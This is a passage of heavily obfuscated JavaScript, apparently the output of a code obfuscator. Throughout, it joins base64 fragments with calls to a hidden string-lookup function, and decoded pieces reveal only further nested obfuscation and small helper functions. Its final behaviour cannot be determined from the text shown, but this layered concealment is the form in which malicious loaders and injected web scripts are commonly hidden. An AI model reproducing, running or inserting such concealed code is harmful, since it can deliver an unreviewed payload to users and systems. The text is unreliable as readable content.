J0lmT1onKStKKDB4MmU4LCdxR11HJykr'+'SigweDI5OSwncUddRycpK0ooMHgzZGMsJ'+'zBsUlQnKStKKDB4NzliLCdGempIJykrSi'+_0x4214400t(0x127)+'DQl0nKStKKDB4ODM2LCdNY15DJykrSigw'+'eDM3YywnT3E1UScpK0ooMHg2YjUsJ0NuS'+'U4nKStKKDB4MTk0LCchN0EzJykrSigweD'+'U4ZiwnVjdDcycpK0ooMHgyMjYsJzZ3WnQ'+_0x4214400t(0x270)+'ZCwnIWVXKScpK0ooMHg3ZTgsJzZ3WnQnK'+'StKKDB4ODQzLCdaJUxGJykrSigweDY5NS'+'wnVFhHTCcpK0ooMHg2MjEsJ10pVGcnKSt'+'KKDB4NDVkLCdUR1JnJykrSigweDc4ZCwn'+_0x4214400t(0x23c)+'DB4NzkwLCcwNkNpJykrSigweDRhNCwnNn'+'FCIycpK0oo')+('MHg3MDksJ09xNVEnKStKKDB4ODAzLCdUW'+'EdMJykrSigweDRhOSwnUDBRKScpK0ooMH'+'g1ZjAsJ1RyQ1AnKStKKDB4ODYyLCdWN0N'+_0x4214400t(0x1dc)+'ZTgsJzA2Q2knKStKKDB4Mjg0LCdaJUxGJ'+'ykrSigweDc5OCwnJkpzVCcpK0ooMHg0YW'+'IsJ1cpcE8nKStKKDB4NWEyLCdUM1taJyk'+_0x4214400t(0x2d7)+'J1V1R3knKStKKDB4MzczLCczaEg0JykrS'+'igweDQ2YSwnUnZ2KicpK0ooMHg1NDQsJz'+'BsUlQnKStKKDB4NWNkLCdoN3dmJykrSig'+'weDIwNiwnJXNTTScpK0ooMHg0NzQsJ3VD'+'Ql0nKStKKDB4N2E4LCdxR11HJykrSigwe'+'DU2NywnZWdLUScpK0ooMHg3ZWMsJyVzU0'+'0nKStKKDB4NjAwLCdSdnYqJykrSigweDU'+'3ZiwnXXZzaCcpK0ooMHg0N2YsJ3FHXUcn'+'KStKKDB4NDQ2LCdAbkI0JykrSigweDZlN'+'ywnRnpqSCcpK0ooMHg2MGYsJzRzOCknKS'+_0x4214400t(0x2ef)+_0x4214400t(0x211)+'KDB4NzEwLCduUmROJykrSigweDM2YiwnJ'+'XNTTScpK0ooMHg3NTAsJ0BuQjQnKStKKD'+'B4ODI4LCdXKXBPJykrSigweDdjMCwnVDN'+'bWicpK0ooMHg0ZDIsJ0lPYWEnKStKKDB4'+'NWJiLCd6blNrJykrSigweDI4MSwna3pDQ'+_0x4214400t(0x341)+'Y4LCdAbkI0JykrSigweDI2YywnJXNTTSc'+'pK0ooMHgzODIsJ0Zzd0InKStKKDB4ODU0'+_0x4214400t(0x29f)+_0x4214400t(0x259)+'cjRCZLJykr')+(_0x4214400t(0x228)+'2ckQ1snKStKKDB4N2ZkLCdGempIJykrSi'+'gweDU1MSwnNnFCIycpK0ooMHg2OGEsJ1R'+'yQ1AnKStKKDB4NGQ1LCdXKXBPJykrSigw'+'eDQwMiwnRnN3QicpK0ooMHg4MjEsJ112c'+'2gnKStKKDB4NzAzLCdlZ0tRJykrSigweD'+'cyOCwnVjdDcycpK0ooMHg2OTAsJ1R2dFQ'+'nKStKKDB4MjdkLCd3aVFAJykrSigweDUy'+'NCwnNndadCcpK0ooMHgyMWYsJ05UUUInK'+'StKKDB4NzIzLCduUmROJykrSigweDI4ZS'+'wnblJkTicpK0ooMHgyYWYsJ1QzW1onKSt'+'KKDB4MWU1LCdJZk9aJykrSigweDI0ZCwn'+'WTlpWScpK0ooMHg0ZjksJ10pVGcnKStKK'+_0x4214400t(0x235)+'Z0VCcpK0ooMHg3YjIsJ112c2gnKStKKDB'+'4NzdiLCdPVFgwJykrSigweDIzYSwnZyRD'+'WycpK0ooMHg0NzgsJyVdRGknKStKKDB4N'+'Tg0LCdXKXBPJykrSigweDcxYiwna3pDQS'+_0x4214400t(0x2bf)+_0x4214400t(0x32a)+'K0ooMHg3ZDksJyNEJksnKStKKDB4NjYwL'+_0x4214400t(0x2e1)+_0x4214400t(0x2b6)+'JT2FhJykrSigweDFkZCwnd2lRQCcpK0oo'+'MHgzYTQsJ25SZE4nKStKKDB4Nzg0LCdoN'+'3dmJykrSigweDg0NywnVHZ0VCcpK0ooMH'+'g0YzAsJ0Zzd0InKStKKDB4NzUzLCdDbkl'+'OJykrSigweDc0NiwnNndadCcpK0ooMHg0'+'MjEsJ1AwUSknKStKKDB4MzQyLCc2d1p0J'+'ykrSigweDc4YywnI0QmSycpK0ooMHg1ZG'+'MsJ05UUUIn')+('KStKKDB4MmMyLCdJZk9aJykrSigweDI0Y'+'iwnXXZzaCcpK0ooMHg0NzIsJ1olTEYnKS'+'tKKDB4NWUzLCclc1NNJykrSigweDRmMyw'+_0x4214400t(0x1e3)+'KDB4MWZjLCdlZ0tRJykrSigweDVmYSwnX'+'SlUZycpK0ooMHg2MDksJyVzU00nKStKKD'+'B4MjVkLCdGc3dCJykrSigweDI5OCwncUd'+'dRycpK0ooMHgzZTYsJ1RHUmcnKStKKDB4'+'Nzc4LCcpVCVlJykrSigweDJiZSwnVDNbW'+'icpK0ooMHgzNmMsJ3VDQl0nKStKKDB4M2'+'MxLCdGc3dCJykrSigweDU3NywnRnN3Qic'+'pK0ooMHg3M2EsJ2VnS1EnKStKKDB4NThj'+_0x4214400t(0x21f)+'0ooMHgyMGEsJyVdRGknKStKKDB4MWFkLC'+_0x4214400t(0x1bb)+'oMHg1MzgsJ09UWDAnKStKKDB4NmQyLCdO'+'VFFCJykrSigweDVkNywnZWdLUScpK0ooM'+'Hg4MWMsJ3dpUUAnKStKKDB4NjJjLCclc1'+_0x4214400t(0x29d)+_0x4214400t(0x1e6)+'JykrSigweDc1YiwnMDZDaScpK0ooMHgzM'+_0x4214400t(0x342)+'krSigweDMxNiwnNndadCcpK0ooMHgzM2E'+'sJ1R2dFQnKStKKDB4M2E3LCdPcTVRJykr'+'SigweDYxMCwncUddRycpKyddJyksY1tKK'+'DB4NzdjLCdJT2FhJyldPWZ1bmN0aW9uKG'+'8scCl7cmV0dXJuIG8rcDt9LGNbSigweDY'+'xYSwnVylwTycpXT1mdW5jdGlvbihvLHAp'+_0x4214400t(0x190)+_0x4214400t(0x22e)+'dzLycsY1tK')+('KDB4NThiLCdnJENbJyldPUooMHg2NmIsJ'+'1Y3Q3MnKStKKDB4NzFmLCcmSnNUJykrSi'+_0x4214400t(0x137)+'sUlQnKStKKDB4ODU4LCcpVCVlJykrSigw'+'eDFjMiwnVXVHeScpK0ooMHg2ZjUsJyE3Q'+'TMnKStKKDB4NzZmLCchZVcpJykrSigweD'+'QzNiwnZWdLUScpK0ooMHg3ZmUsJyVzU00'+'nKStKKDB4Nzg4LCdJT2FhJykrSigweDY4'+_0x4214400t(0x23d)+'StKKDB4NjBiLCdWN0NzJykrSigweDRhNi'+'wnVXVHeScpK0ooMHg0ZGYsJyVdRGknKSt'+'KKDB4M2M4LCdUdnRUJykrSigweDc5YSwn'+_0x4214400t(0x1a6)+'DB4NmFkLCdPVFgwJykrSigweDU1MiwnVj'+_0x4214400t(0x1d2)+'4MzIyLCchZVcpJykrSigweDVmMiwnXSlU'+'ZycpK0ooMHg1MGIsJzRzOCknKStKKDB4M'+'WE3LCdJZk9aJykrSigweDY5NywnZyRDWy'+_0x4214400t(0x179)+_0x4214400t(0x2fa)+'K0ooMHg1ZjcsJylUJWUnKStKKDB4NTBlL'+'CdWN0NzJykrSigweDRjYywnSU9hYScpK0'+_0x4214400t(0x14a)+'WN0NzJykrSigweDNkNCwnT1RYMCcpK0oo'+'MHg3OGIsJ09xNVEnKStKKDB4MWQwLCcpV'+_0x4214400t(0x35b)+'gyYzUsJzZ3WnQnKStKKDB4NzQ5LCd3aVF'+'AJykrSigweDMxMiwnVXdKXicpK0ooMHgy'+'ZmYsJ05UUUInKStKKDB4NDhjLCcjRCZLJ'+_0x4214400t(0x265)+'AsJ05UUUIn')+('KStKKDB4MzU2LCdPVFgwJykrSigweDUyY'+_0x4214400t(0x248)+'tKKDB4MmE1LCchN0EzJykrSigweDQzZCw'+_0x4214400t(0x288)+'KDB4MzI0LCczaEg0JykrSigweDFiZCwnN'+'nFCIycpK0ooMHgxYmMsJylUJWUnKStKKD'+'B4NWRkLCd1Q0JdJykrSigweDdmZiwnZWd'+'LUScpK0ooMHgxY2IsJ3pRaHonKStKKDB4'+_0x4214400t(0x27a)+_0x4214400t(0x122)+'UyLCdSdnYqJykrSigweDM1NywnNndadCc'+_0x4214400t(0x229)+'LCdUR1JnJykrSigweDFkMSwnd2lRQCcpK'+_0x4214400t(0x154)+'c2d1p0JykrSigweDJkYSwnMGxSVCcpK0o'+'oMHg3NTgsJ0Z6akgnKStKKDB4NjkyLCdA'+'bkI0JykrSigweDQyNywnM2hINCcpK0ooM'+_0x4214400t(0x321)+'p0JykrSigweDM3YiwncUddRycpK0ooMHg'+'4MjcsJ0Z6akgnKStKKDB4N2IxLCcjRCZL'+'JykrSigweDI4MiwnUnZ2KicpK0ooMHg0M'+'jgsJ1olTEYnKStKKDB4M2Y3LCchN0EzJy'+'krSigweDZiZiwnJkpzVCcpK0ooMHg3ZDg'+_0x4214400t(0x287)+'SigweDVjNiwnZyRDWycpK0ooMHg1ZjMsJ'+'3dpUUAnKStKKDB4MjNjLCduUmROJykrSi'+_0x4214400t(0x222)+'3d2YnKStKKDB4NTc2LCdDbklOJykrSigw'+'eDNkMSwnTWNeQycpK0ooMHg0M2UsJ1V3S'+_0x4214400t(0x130)+'ViZSwnVFhH')+(_0x4214400t(0x348)+'WM4LCdQMFEpJykrSigweDQxMiwnM2hINC'+'cpK0ooMHg0YTMsJ1AwUSknKStKKDB4ODV'+'iLCdnJENbJykrSigweDcxOCwna3pDQScp'+'K0ooMHgyNjgsJyVdRGknKStKKDB4NjliL'+'CdJZk9aJykrSigweDY2ZiwnQ25JTicpK0'+_0x4214400t(0x21e)+'2d1p0JykrSigweDc4Niwna3pDQScpK0oo'+'MHg2YzksJ10pVGcnKStKKDB4NTA3LCclX'+'URpJykrSigweDc1MiwnWTlpWScpK0ooMH'+'g0NTcsJyZKc1QnKStKKDB4NDYxLCdUR1J'+'nJykrSigweDU4NSwndUNCXScpK0ooMHg3'+'NmUsJ1RyQ1AnKStKKDB4N2JmLCc0czgpJ'+_0x4214400t(0x13c)+'EsJ1cpcE8nKStKKDB4MWMzLCd6UWh6Jyk'+_0x4214400t(0x25d)+'J112c2gnKStKKDB4NTdlLCd1Q0JdJykrS'+_0x4214400t(0x1b6)+'olTEYnKStKKDB4NzMzLCduUmROJykrSig'+_0x4214400t(0x2de)+'OCknKStKKDB4M2Q2LCd1Q0JdJykrSigwe'+'DRkNiwnVHZ0VCcpK0ooMHg4MTUsJ1R2dF'+_0x4214400t(0x34b)+'0ZCwnNndadCcpK0ooMHg3NjksJzZxQiMn'+_0x4214400t(0x332)+'SwnNHM4KScpK0ooMHg1NjEsJ2VnS1EnKS'+'tKKDB4Mjk1LCd3aVFAJykrSigweDc1NCw'+'nblJkTicpK0ooMHg0MzksJ0lPYWEnKStK'+'KDB4MmU1LCdVdUd5JykrSigweDM5MywnJ'+'XNTTScpK0ooMHg0ZjUsJ3FHXUcnKStKKD'+'B4NmNjLCdJ')+('T2FhJykrSigweDc2MSwnZWdLUScpK0ooM'+_0x4214400t(0x353)+_0x4214400t(0x150)+'3ZWIsJzA2Q2knKStKKDB4MmFlLCcpVCVl'+'JykrSigweDJhZCwnRnpqSCcpK0ooMHgzZ'+'DksJyVzU00nKStKKDB4MjkyLCdQMFEpJy'+'krSigweDQ0MCwnSWZPWicpK0ooMHgxZWY'+'sJ1J2dionKStKKDB4NGY0LCdAbkI0Jykr'+'SigweDY4NCwnXXZzaCcpK0ooMHg1ZmUsJ'+'0Zzd0InKStKKDB4NGZmLCduUmROJykrSi'+'gweDVlMSwnJXNTTScpK0ooMHg2NGIsJ11'+'2c2gnKStKKDB4NTAzLCcjRCZLJykrSigw'+'eDNiMSwnIWVXKScpK0ooMHgzMzQsJ1cpc'+'E8nKStKKDB4MWE1LCdUckNQJykrSigweD'+'VhNSwnITdBMycpK0ooMHg4NTUsJ1RHUmc'+'nKStKKDB4NjdhLCdrekNBJykrSigweDMw'+'YSwnTlRRQicpK0ooMHg0ZWIsJyFlVyknK'+'StKKDB4NWIxLCcwNkNpJykrSigweDRmZC'+'wnT1RYMCcpK0ooMHgyNmUsJ01jXkMnKSt'+'KKDB4NzlkLCddKVRnJykrSigweDJjOSwn'+'VFhHTCcpK0ooMHgyYjMsJzA2Q2knKStKK'+'DB4NWY2LCddKVRnJykrSigweDRiMiwna3'+'pDQScpK0ooMHg2MjgsJ1olTEYnKStKKDB'+'4MmJiLCdJZk9aJykrSigweDM1MiwnelFo'+'eicpK0ooMHgyZDUsJ0BuQjQnKStKKDB4N'+'GI3LCdZOWlZJykrSigweDM4MCwnelFoei'+'cpK0ooMHg4M2EsJ2VnS1EnKStKKDB4NmR'+'kLCdGc3dCJykrSigweDg1ZiwnVEdSZycp'+_0x4214400t(0x297)+'CdUWEdMJykrSigweDc0MiwnVylwTycpK0'+'ooMHg2MTUs')+('J112c2gnKStKKDB4MjRhLCdUdnRUJykrS'+'igweDg1MiwnaU5EaScpK0ooMHgzODYsJ3'+'VDQl0nKStKKDB4NzA2LCdUdnRUJykrSig'+'weDU2ZSwnIWVXKScpK0ooMHg2ZmEsJ2lO'+'RGknKStKKDB4NWZkLCd1Rzd3JykrSigwe'+'Dc3ZCwnelFoeicpK0ooMHgzMjcsJ3dpUU'+'AnKStKKDB4M2NhLCdddnNoJykrSigweDQ'+'zMywnVHZ0VCcpK0ooMHg4NDAsJ1Y3Q3Mn'+'KStKKDB4MTllLCdGempIJykrKEooMHg4M'+'zIsJ1RyQ1AnKStKKDB4Njc5LCdrekNBJy'+'krSigweDNjMiwnelFoeicpK0ooMHg2Yzc'+'sJ1Y3Q3MnKStKKDB4MzY3LCclc1NNJykr'+_0x4214400t(0x264)+'zNoSDQnKStKKDB4ODE5LCdVdUd5JykrSi'+'gweDQ1NiwnITdBMycpK0ooMHg0YjgsJ25'+_0x4214400t(0x302)+'eDY5NCwnQG5CNCcpK0ooMHg1ZDUsJ1V1R'+'3knKStKKDB4NDlhLCchZVcpJykrSigweD'+_0x4214400t(0x358)+'nKStKKDB4MmRlLCdAbkI0JykrSigweDRk'+_0x4214400t(0x12a)+'StKKDB4N2MxLCdXKXBPJykrSigweDU1ZC'+_0x4214400t(0x188)+'KKDB4MWQ1LCdQMFEpJykrSigweDRhYSwn'+_0x4214400t(0x145)+'DB4NGIxLCdxR11HJykrSigweDQ5NiwnUn'+'Z2KicpK0ooMHg2YjQsJ1QzW1onKStKKDB'+'4NTZmLCdoN3dmJykrSigweDMxYiwndUc3'+'dycpK0ooMHg0NzksJ2lORGknKStKKDB4M'+'WUxLCc0czgpJykrSigweDNkZiwnelFoei'+'cpK0ooMHgz')+('MDUsJ1RyQ1AnKStKKDB4NWI5LCdlZ0tRJ'+'ykrSigweDQ0OCwnVEdSZycpK0ooMHg2Mm'+'YsJyVzU00nKStKKDB4NDcwLCcwNkNpJyk'+'rSigweDIwMSwnT3E1UScpK0ooMHg4Mzgs'+'JyNEJksnKStKKDB4NDc1LCcwNkNpJykrS'+'igweDQ3ZSwnJkpzVCcpK0ooMHg1YmMsJ3'+'dpUUAnKStKKDB4MWNkLCdddnNoJykrSig'+'weDcwNCwnT1RYMCcpK0ooMHgzMTcsJ2t6'+'Q0EnKStKKDB4ODBlLCchZVcpJykrSigwe'+_0x4214400t(0x2a1)+'MnKStKKDB4ODQ4LCdOVFFCJykrSigweDM'+'1MywnUDBRKScpK0ooMHg1M2UsJ05UUUIn'+'KStKKDB4MjkzLCcwbFJUJykrSigweDIzN'+'SwnWiVMRicpK0ooMHgyODUsJ2g3d2YnKS'+'tKKDB4ODQ0LCddKVRnJykrSigweDM0YSw'+'nWiVMRicpK0ooMHg2YTksJ25SZE4nKStK'+'KDB4MzllLCdUWEdMJykrSigweDM0NywnU'+_0x4214400t(0x1e0)+'B4NGM0LCd3aVFAJykrSigweDFkNiwnIWV'+'XKScpK0ooMHgyZjYsJ1RHUmcnKStKKDB4'+'MmFiLCdJT2FhJykrSigweDRjYSwnVylwT'+'ycpK0ooMHgxYWMsJyE3QTMnKStKKDB4Mm'+'EzLCdXKXBPJykrSigweDZlZSwnRnpqSCc'+'pK0ooMHg1MTAsJ3VHN3cnKStKKDB4MmVm'+'LCdxR11HJykrSigweDQxNCwnQG5CNCcpK'+'0ooMHg0NTksJyVdRGknKStKKDB4NTZkLC'+_0x4214400t(0x207)+_0x4214400t(0x336)+'TkRpJykrSigweDc5MywnNnFCIycpK0ooM'+_0x4214400t(0x34d)+'g0JykrSigw')+('eDZmYiwndUNCXScpK0ooMHgyMGMsJ0lPY'+'WEnKStKKDB4NmMwLCdxR11HJykrSigweD'+_0x4214400t(0x2e3)+'nKStKKDB4NWNiLCdUM1taJykrSigweDcz'+'MCwnTWNeQycpK0ooMHg0OWIsJ1QzW1onK'+'StKKDB4MTk4LCdVd0peJykrSigweDNkOC'+'wnSU9hYScpK0ooMHg3ZjYsJyZKc1QnKSt'+_0x4214400t(0x2e9)+_0x4214400t(0x11d)+'DB4Mzk3LCcpVCVlJykrSigweDNjNiwnUD'+'BRKScpK0ooMHgzZWUsJ05UUUInKStKKDB'+'4N2NmLCd6UWh6JykrSigweDczMSwnZyRD'+'WycpK0ooMHgzY2UsJ1V1R3knKStKKDB4M'+_0x4214400t(0x30e)+'cpK0ooMHg1ZGUsJ1RYR0wnKStKKDB4M2M'+'1LCczaEg0JykrSigweDU5NiwnITdBMycp'+'K0ooMHgyMGIsJ1olTEYnKStKKDB4NTgzL'+'CdOVFFCJykrSigweDUyNywnKVQlZScpK0'+_0x4214400t(0x2fc)+'lXURpJykrSigweDM1YiwnT3E1UScpK0oo'+_0x4214400t(0x244)+'nRUJykrSigweDdmNywndUNCXScpK0ooMH'+'gzNTAsJ3puU2snKStKKDB4NTE3LCdUWEd'+'MJykrSigweDI0NiwnXSlUZycpK0ooMHg3'+'ODMsJ0BuQjQnKStKKDB4MzZlLCdNY15DJ'+'ykrSigweDFjMSwndUc3dycpK0ooMHgzZm'+_0x4214400t(0x18f)+'rSigweDg0OSwnVjdDcycpK0ooMHgzZWEs'+'J3dpUUAnKStKKDB4M2Q3LCdrekNBJykrS'+_0x4214400t(0x18e)+'BsUlQnKStK')+('KDB4NGY4LCdxR11HJykrSigweDQxOSwnQ'+'G5CNCcpK0ooMHg0MDksJ0BuQjQnKStKKD'+'B4NmYyLCdJZk9aJykrSigweDM4MSwnT3E'+'1UScpK0ooMHgxOGYsJ0NuSU4nKStKKDB4'+_0x4214400t(0x174)+_0x4214400t(0x25c)+'MxLCd1Rzd3JykrSigweDZhMSwnWiVMRic'+'pK0ooMHgyZmIsJ2ckQ1snKStKKDB4NmJi'+'LCdoN3dmJykrSigweDZkMywnI0QmSycpK'+'0ooMHg1NDksJ1V3Sl4nKStKKDB4NWY0LC'+'clc1NNJykrSigweDJjMSwnJXNTTScpK0o'+_0x4214400t(0x1f8)+_0x4214400t(0x1fd)+'Hg2ZDQsJ3dpUUAnKStKKDB4N2VlLCcmSn'+_0x4214400t(0x1a8)+'3MjAsJ1RYR0wnKStKKDB4MzkyLCd6UWh6'+'JykrSigweDdiYSwnTWNeQycpK0ooMHg1N'+'mMsJ25SZE4nKStKKDB4ODQ2LCdUckNQJy'+_0x4214400t(0x360)+'sJ112c2gnKStKKDB4MWIzLCdNY15DJykr'+_0x4214400t(0x36b)+'1RYR0wnKStKKDB4NzdhLCd1Rzd3JykrSi'+_0x4214400t(0x35a)+_0x4214400t(0x35c)+'eDJhYywnMDZDaScpK0ooMHgyMzQsJ1R2d'+_0x4214400t(0x1f7)+'VjNCwndUNCXScpK0ooMHgzN2QsJ3pRaHo'+'nKStKKDB4NmI2LCcmSnNUJykrSigweDU5'+'MywnTlRRQicpK0ooMHg2ZDUsJyVzU00nK'+'StKKDB4NzAxLCdUdnRUJykrSigweDMzZC'+_0x4214400t(0x2e0))+(_0x4214400t(0x347)+'CdXKXBPJykrSigweDM2MSwna3pDQScpK0'+'ooMHg0NzEsJ0Zzd0InKStKKDB4M2RiLCc'+'jRCZLJykrSigweDQxNSwnSWZPWicpK0oo'+_0x4214400t(0x27f)+'WlZJykrSigweDg0MSwnVDNbWicpK0ooMH'+_0x4214400t(0x19d)+'LJykrSigweDVkZiwnJXNTTScpK0ooMHgz'+'ZjAsJ3VHN3cnKStKKDB4NmEzLCchN0EzJ'+'ykrSigweDZjMiwnaDd3ZicpK0ooMHg4Mj'+'ksJzBsUlQnKStKKDB4NzBjLCdVd0peJyk'+'rSigweDRiYywnXSlUZycpK0ooMHgzNWEs'+'JyFlVyknKStKKDB4N2QzLCczaEg0JykrS'+'igweDc2NiwndUc3dycpK0ooMHgzNjIsJ3'+'puU2snKStKKDB4NDk4LCdUckNQJykrSig'+'weDVlMCwnKVQlZScpK0ooMHgxOWMsJ1k5'+'aVknKStKKDB4Nzk3LCchN0EzJykpKyhKK'+_0x4214400t(0x20e)+'9hYScpK0ooMHg3N2YsJ2VnS1EnKStKKDB'+'4MmRjLCcwbFJUJykrSigweDVmNSwnWiVM'+'RicpK0ooMHg0MDcsJyNEJksnKStKKDB4N'+'TVmLCdUR1JnJykrSigweDFmYSwnVXVHeS'+'cpK0ooMHgyZTksJzBsUlQnKStKKDB4Mzh'+'iLCddKVRnJykrSigweDZkOCwnVylwTycp'+'K0ooMHgzNjMsJ1QzW1onKStKKDB4MzJhL'+_0x4214400t(0x359)+'ooMHg1MjksJyVdRGknKStKKDB4NmE4LCd'+'6blNrJykrSigweDMyYywnVFhHTCcpK0oo'+'MHg3ZDEsJ3VDQl0nKStKKDB4NDM3LCd3a'+_0x4214400t(0x283)+'gxYTQsJylU')+('JWUnKStKKDB4NjcxLCdVdUd5JykrSigwe'+'DJlNiwnem5TaycpK0ooMHgzNWYsJ1RHUm'+'cnKStKKDB4N2ZjLCclc1NNJykrSigweDJ'+_0x4214400t(0x340)+'KStKKDB4NjNkLCd6blNrJykrSigweDU4O'+_0x4214400t(0x120)+_0x4214400t(0x183)+'ncUddRycpK0ooMHgyNzYsJzA2Q2knKStK'+_0x4214400t(0x1ef)+'WVXKScpK0ooMHg2MjksJ0Zzd0InKStKKD'+'B4N2I0LCdPVFgwJykrSigweDFlZSwnMDZ'+'DaScpK0ooMHg0MDAsJyFlVyknKStKKDB4'+'MjM2LCdQMFEpJykrSigweDY1YywnaU5Ea'+'ScpK0ooMHg3ZTksJzRzOCknKStKKDB4Nj'+'I1LCchN0EzJykrSigweDg3MSwnJV1EaSc'+_0x4214400t(0x37c)+'LCd6UWh6JykrSigweDQ2NSwnNndadCcpK'+'0ooMHgyYzMsJ09xNVEnKStKKDB4NTNmLC'+_0x4214400t(0x17e)+'oMHg0NmUsJ1AwUSknKStKKDB4NWE3LCc2'+_0x4214400t(0x2c2)+'HgxYmEsJ1V1R3knKStKKDB4MjJmLCdVdU'+'d5JykrSigweDFiZiwnTWNeQycpK0ooMHg'+'3MTIsJylUJWUnKStKKDB4NjY1LCd1Q0Jd'+'JykrSigweDgwYSwndUNCXScpK0ooMHg0M'+_0x4214400t(0x32b)+'krSigweDI5ZSwnVEdSZycpK0ooMHgyZDg'+'sJ2g3d2YnKStKKDB4NGMyLCdJT2FhJykr'+'SigweDZhZSwnKVQlZScpK0ooMHg4NDUsJ'+_0x4214400t(0x2a8)+'gweDIzZCwn')+(_0x4214400t(0x2dc)+'DB4NzdlLCdAbkI0JykrSigweDdjYywnXX'+_0x4214400t(0x316)+'4ODVjLCc0czgpJykrSigweDQ1MSwnVjdD'+'cycpK0ooMHg2YzMsJ0lmT1onKStKKDB4N'+'jEyLCdZOWlZJykrSigweDc0ZCwna3pDQS'+'cpK0ooMHgyMmUsJ1QzW1onKStKKDB4NGQ'+'3LCcjRCZLJykrSigweDI1Niwnd2lRQCcp'+'K0ooMHgzNmQsJ1V3Sl4nKStKKDB4ODQyL'+_0x4214400t(0x2b9)+'ooMHg1Y2EsJ1k5aVknKStKKDB4NmQ3LCd'+'dKVRnJykrSigweDYyNCwnWiVMRicpK0oo'+'MHg0YmQsJ2g3d2YnKStKKDB4NDVmLCdUW'+'EdMJykrSigweDQ5Ziwnd2lRQCcpK0ooMH'+'g2ZGYsJyE3QTMnKStKKDB4MjE3LCdDbkl'+'OJykrSigweDFmMSwnem5TaycpK0ooMHg0'+'NDMsJ1QzW1onKStKKDB4MjlkLCdVdUd5J'+'ykrSigweDQyNiwnWiVMRicpK0ooMHg3YT'+'MsJyNEJksnKStKKDB4MWY5LCdoN3dmJyk'+'rSigweDRlZCwnJXNTTScpK0ooMHgxOGEs'+'JylUJWUnKStKKDB4MWU2LCcwbFJUJykrS'+'igweDQ1YSwnQG5CNCcpK0ooMHgyZmEsJ0'+_0x4214400t(0x13b)+'weDJmNSwnZyRDWycpK0ooMHg3YjgsJyZK'+'c1QnKStKKDB4NzI2LCduUmROJykrSigwe'+'DU0YiwnKVQlZScpK0ooMHg3NGIsJ3FHXU'+'cnKStKKDB4NjdkLCdXKXBPJykrSigweDU'+_0x4214400t(0x25f)+'KStKKDB4NDJmLCdOVFFCJykrSigweDY1M'+'SwnUDBRKScpK0ooMHgzYWIsJ1QzW1onKS'+'tKKDB4NTM1')+('LCdJT2FhJykrSigweDM1NCwnJXNTTScpK'+'0ooMHgyYmQsJ09xNVEnKStKKDB4MjgzLC'+_0x4214400t(0x1ed)+'oMHgxZDksJ05UUUInKStKKDB4MzkxLCc0'+'czgpJykrSigweDNmOSwnUnZ2KicpK0ooM'+'Hg0M2MsJ1RyQ1AnKStKKDB4MjQ0LCdAbk'+'I0JykrSigweDVkNiwnVXVHeScpK0ooMHg'+_0x4214400t(0x278)+'JykrSigweDQ3NiwnUnZ2KicpK0ooMHgxO'+_0x4214400t(0x266)+_0x4214400t(0x12b)+'sJzZxQiMnKStKKDB4NTQyLCdUdnRUJykr'+_0x4214400t(0x312)+_0x4214400t(0x2e6)+'gweDg2MywnVHJDUCcpK0ooMHg3NmMsJ09'+_0x4214400t(0x1d5)+'eDRhZCwnM2hINCcpK0ooMHgyZDMsJyFlV'+_0x4214400t(0x218)+_0x4214400t(0x309)+'nKStKKDB4NzczLCdPcTVRJykrSigweDVj'+'NSwnIWVXKScpK0ooMHg3ZGIsJyVdRGknK'+_0x4214400t(0x238)+'wnelFoeicpK0ooMHg0MWYsJyVdRGknKSt'+'KKDB4NjQ4LCdUWEdMJykrSigweDFjYSwn'+_0x4214400t(0x1a1)+'DB4NDY5LCdnJENbJykrSigweDQ4ZSwnbl'+'JkTicpK0ooMHg0MWMsJyNEJksnKStKKDB'+'4NGM1LCd6blNrJykrSigweDU0ZSwnI0Qm'+'SycpK0ooMHgyMTEsJ1QzW1onKStKKDB4M'+'jM4LCdJZk9aJykrSigweDY1YiwnblJkTi'+'cpK0ooMHg0')+(_0x4214400t(0x36e)+'ykrSigweDNhMSwnXXZzaCcpK0ooMHg2OT'+'EsJyE3QTMnKStKKDB4NjNlLCcwbFJUJyk'+'rSigweDVlNCwnJV1EaScpK0ooMHgyN2Is'+'J0lmT1onKStKKDB4MzdhLCd6blNrJykrS'+_0x4214400t(0x152)+'g3d2YnKStKKDB4N2RjLCdpTkRpJykrSig'+'weDRiNiwnNnFCIycpK0ooMHgyMWQsJyNE'+'JksnKStKKDB4MmFhLCdWN0NzJykrSigwe'+'DNlYywnMGxSVCcpK0ooMHg1MjIsJ0lmT1'+'onKStKKDB4NmVmLCd3aVFAJykrSigweDI'+_0x4214400t(0x26d)+'KStKKDB4NTlmLCdpTkRpJykrSigweDJiM'+'CwnT3E1UScpK0ooMHg1NjIsJ3FHXUcnKS'+_0x4214400t(0x367)+_0x4214400t(0x357)+'KDB4NzA3LCcmSnNUJykrSigweDYwNiwne'+'m5TaycpK0ooMHgyY2MsJ1RYR0wnKStKKD'+'B4NmE0LCcwbFJUJykrSigweDIwZiwnI0Q'+'mSycpK0ooMHg2ZDksJyZKc1QnKStKKDB4'+_0x4214400t(0x2cb)+'CcpK0ooMHgzMjgsJ0Z6akgnKStKKDB4MW'+'I0LCdlZ0tRJykrSigweDViNywnXSlUZyc'+'pK0ooMHg4MjUsJ09xNVEnKStKKDB4MmEy'+_0x4214400t(0x25e)+'SsoSigweDI5YywnblJkTicpK0ooMHgyYm'+'MsJ1cpcE8nKStKKDB4NmUwLCcwNkNpJyk'+_0x4214400t(0x15c)+_0x4214400t(0x19b)+'igweDNmZCwnd2lRQCcpK0ooMHgzMDksJ1'+'cpcE8nKStK')+(_0x4214400t(0x193)+'UNCXScpK0ooMHg3YTYsJzZ3WnQnKStKKD'+'B4NWFiLCdOVFFCJykrSigweDRlZSwnVHJ'+'DUCcpK0ooMHgxZjgsJ1J2dionKStKKDB4'+'ODNkLCdddnNoJykrSigweDU1MywnVXdKX'+'icpK0ooMHg3NjIsJylUJWUnKStKKDB4ND'+'U4LCc2cUIjJykrSigweDYxZiwnIWVXKSc'+'pK0ooMHg1MDIsJ10pVGcnKStKKDB4Nzc5'+'LCdNY15DJykrSigweDI5NCwnI0QmSycpK'+'0ooMHgyM2YsJ0Z6akgnKStKKDB4MzNjLC'+_0x4214400t(0x2b0)+'oMHgzZjgsJ1J2dionKStKKDB4NGRlLCdU'+'ckNQJykrSigweDUxNSwnJkpzVCcpK0ooM'+_0x4214400t(0x2ae)+'tRJykrSigweDdiMywnRnpqSCcpK0ooMHg'+'zMGIsJ0Z6akgnKStKKDB4NWU4LCdrekNB'+'JykrSigweDY1MCwnWiVMRicpK0ooMHgyM'+'DUsJ3VHN3cnKStKKDB4NTU3LCd3aVFAJy'+_0x4214400t(0x322)+'sJ05UUUInKS